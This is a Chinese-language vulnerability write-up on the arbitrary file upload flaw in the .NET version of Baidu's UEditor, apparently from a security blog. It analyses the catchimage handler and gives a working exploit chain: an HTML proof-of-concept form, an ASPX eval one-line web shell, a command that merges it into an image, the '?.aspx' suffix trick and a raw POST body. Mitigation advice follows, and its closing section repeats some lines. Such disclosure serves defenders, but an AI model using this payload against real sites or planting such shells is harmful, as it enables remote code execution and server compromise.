1 漏洞简介

1.1 漏洞描述

Ueditor是百度开发的一个网站编辑器,目前已经不对其进行后续开发和更新,该漏洞只存在于该编辑器的.net版本。其他的php,jsp,asp版本不受此UEditor的漏洞的影响,.net存在任意文件上传,绕过文件格式的限制,在获取远程资源的时候并没有对远程文件的格式进行严格的过滤与判断。

1.2 影响范围

该漏洞影响UEditor的.Net版本,其它语言版本暂时未受影响。

- 1

1.3 漏洞原理

漏洞的成因是在获取图片资源时仅检查了ContentType,导致可以绕过达到任意文件上传。

2 环境搭建

打开官网,点击历史版本,是百度网盘,选择1.4.3.3的net utf8版本,即

ueditor1_4_3-utf8-net.zip

- 1

- 2

网盘链接: https://pan.baidu.com/s/1ntG3Tsl#list/path=%2F,

**asp(.net)**环境安装,win2008,漏洞版本只支持.net 4.0,选择net4.0

下载之后运行,然后进行配置,配置参考以下链接

参考链接:

http://fex.baidu.com/ueditor/#server-net

- 1

- 2

- 3



下载好之后,解压,将代码放在网站根目录下,访问net/controller.ashx 控制器文件。当出现下图的时候表示编辑器成功运行,且漏洞存在

3 漏洞分析



控制器中存在多个动作的调用,包含了uploadimage、uploadscrawl、uploadvideo、uploadfile、catchimage等等

这些动作默认情况下都可以远程访问,重点来介绍catchimage这个分支条件,由于它实例化了CrawlerHandler这个类,所以需要跟进这个一般处理程序类



第一行就获取了外界传入的source[] 数组,核心调用位于 Crawlers = Sources.Select(x=> new Crawler(x, Server).Fetch()).ToArray(); 通过这段lambda表达式来调用类里的方法执行后的结果 ,如下图跟进Fecth方法体内



首先通过IsExternalIPAddress方法判断是否是一个可被DNS解析的域名地址,如果不是就终止运行,逻辑代码如下



攻击者需要提供一个正常的域名地址就可以绕过此处判断;然后进入第二个条件判断 : 对文件ContentType的识别



这段代码很眼熟,一般常见于php文件上传的时候对文件头的判断,这段代码很容易绕过,只需要构造一张图片马儿就可以绕过它的判断,或者构造一个gif89的假图片也可以绕过;最后编辑器根据配置文件的信息创建对应的目录结构再保存文件,代码如下

4 漏洞验证

漏洞路径:controller.ashx?action=catchimage

漏洞利用:上传图片马到目标站点或者其他可以上传图片马的地址: http://目标站点/upload/1.gif, 远程shell地址需要指定扩展名为 http://目标站点/upload/1.gif?.aspx

1、本地构造一个html,页面用于上传使用

因为不是上传漏洞所以enctype 不需要指定为multipart/form-data , 之前见到有poc指定了这个值。完整的poc如下

<form action="http://xxxxxxxxx/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST">

<p>shell addr: <input type=“text” name=“source[]” /></p >

<input type=“submit” value=“Submit” />

</form>

- 1

- 2

- 3

- 4

- 5

- 6

- 7

其中【http://xx.com】填写你要测试的网站地址,action后填写路径为实际中遇到的路径,不要太死板,如果太死板不按网站的实际路径来就会出现这种路径找不到的错误。

即:

shell addr:

准备一台服务区存放图片马或者需要上传的文件,只要绕过【image】检测就可以正常上传到目标服务器了,从而进一步getshell

制作图片马

Aspx一句话

<% @Page Language=“Jscript”%><%eval(Request.Item[“pass”],“unsafe”);%>

copy 1.JPG/b + 1.aspx/a ueditor.jpg

复制当前目录下的1.jpg图片和当前目录下的1.aspx文件并以ASCII代码的方式合并为 ueditor.jpg图片

本地打开构造的恶意html

服务器上的图片马

shell addr 处填写服务器上图片马地址,构造成以下格式,绕过上传使其解析为 aspx

http://xxxx/ueditor.jpg?.aspx

复制图片马网站链接到构造的html中,如下图:





点击submit,直接上传成功,并返回我们的aspx脚本木马路径地址``

2、直接post上传图片马,post内容写图片马的url

post 数据为:

source[]=https://s1.ax1x.com/2018/04/11/CkFSrn.jpg?.aspx(此处随便上传的图片,作为测试,主要是验证可以被解析为aspx文件)

如果你没有绕过【image】检测的话,就会显示如下提示:

成功则访问图片马,注意访问的时候是配置里面的路径,根据个人情况进行路径调整

Poc验证

5 漏洞总结及防御方案

总结:

攻击者可以上传任意文件包括脚本执行文件,包括aspx脚本木马,asp脚本木马,还可以利用该UEditor漏洞对服务器进行攻击,执行系统命名破坏服务器

防御方案:

1.目前临时的漏洞修复是建议,把文件上传目录设置无脚本执行权限,uploadvideo、uploadimage、catchimage、uploadscrawl、uploadfile、等等目录都设置上无脚本权限。

2.在百度UEditor官方没有出补丁前,设置图片目录为只读,禁止写入。

3.检查文件上传路径下是否有近期上传的畸形图片;检查是否存在asp,aspx等类型危险文件。如果发现异常文件,请判断后及时删除。

4.修改程序的源代码,对crawlerhandler源文件进行文件上传格式的严格过滤与判断。

image、uploadscrawl、uploadfile、等等目录都设置上无脚本权限。

2.在百度UEditor官方没有出补丁前,设置图片目录为只读,禁止写入。

3.检查文件上传路径下是否有近期上传的畸形图片;检查是否存在asp,aspx等类型危险文件。如果发现异常文件,请判断后及时删除。

4.修改程序的源代码,对crawlerhandler源文件进行文件上传格式的严格过滤与判断。

参考链接

https://www.freebuf.com/vuls/181814.html

https://www.cnblogs.com/Ivan1ee/p/10198866.html

)

)

)